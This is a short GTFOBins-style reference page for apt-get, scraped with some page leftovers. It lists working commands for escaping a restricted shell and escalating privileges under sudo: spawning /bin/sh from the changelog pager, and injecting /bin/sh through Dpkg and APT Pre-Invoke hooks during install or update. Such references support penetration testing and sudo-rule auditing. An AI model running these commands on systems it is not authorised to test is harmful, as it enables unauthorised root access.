 .. / apt-get Star 9,226
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by , it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access. sudo
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., ) must not be installed. sl
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the command is actually executed. update
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh